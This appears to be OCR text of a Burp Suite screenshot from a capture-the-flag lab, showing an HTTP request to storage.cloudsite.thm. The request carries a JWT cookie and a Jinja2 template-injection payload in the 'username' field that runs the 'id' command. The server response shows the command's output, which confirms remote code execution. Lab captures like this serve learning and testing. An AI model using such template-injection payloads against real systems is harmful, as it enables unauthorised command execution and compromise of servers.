 Request
Pretty Raw Hex JSON Web Token \n
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6
InRlc3R1c2VyM0BjdGYudGhtIiwic3Vic2NyaXB0aW9uIjoiY
WN0aXZlIiwiaWF0IjoxNzQwNDk3MTgwLCJleHAiOjE3NDA1MD
A3ODB9.puNPhd7hQnY51OtM3PgLu438W5fwuK1ZL-hTBAOf0z
M
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Length: 101
12 Content-Type: application/json
13
14 {
15 "username":
"{{ self.__init__.__globals__.__builtins__._
_import__('os').popen('id').read() }}"
16 }
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Feb 2025 16:05:01 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 ETag: W/"14d-ojYn6THt7bzf2bPnsR3mx4TyLQs-gzip"
7 Vary: Accept-Encoding
8 Content-Length: 333
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <title>
Greeting
</title>
18 </head>
19 <body>
20 <h1>
Sorry, uid=1000(azrael) gid=1000(azrael) groups=1000(azrael)
21 , our chatbot server is currently under development.
</h1>
22 </body>
23 </html>